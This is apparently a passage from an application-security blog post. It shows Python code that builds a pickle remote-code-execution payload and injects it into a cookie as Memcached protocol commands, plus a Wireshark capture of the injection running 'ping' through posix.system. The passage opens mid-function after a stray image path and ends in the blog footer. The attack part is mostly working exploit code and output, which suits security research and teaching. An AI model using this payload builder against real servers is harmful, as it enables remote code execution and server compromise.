 payload = pickle.dumps(RCE(), 0)
payload_size = len(payload)
cookie = b'137\r\nset BT_:1337 0 2592000 '
cookie += str.encode(str(payload_size))
cookie += str.encode('\r\n')
cookie += payload
cookie += str.encode('\r\n')
cookie += str.encode('get BT_:1337')
pack = ''
for x in list(cookie):
if x > 64:
pack += oct(x).replace("0o","\\")
elif x < 8:
pack += oct(x).replace("0o","\\00")
else:
pack += oct(x).replace("0o","\\0")
return f"\"{pack}\""
Our command injection at plain text Memcached protocol shown at Wireshark
stream:
Wireshark · Follow TCP Stream (tcp.stream eq 3)
get BT_:137
set BT_:1337 0 2592000 51
cposix
system
p0
(Vping -c 1 localhost
p1
tp2
Rp3
.
get BT_:1337
END
D4D
blog
Application security
Home
Github
Twitter
© 2024. All rights reserved.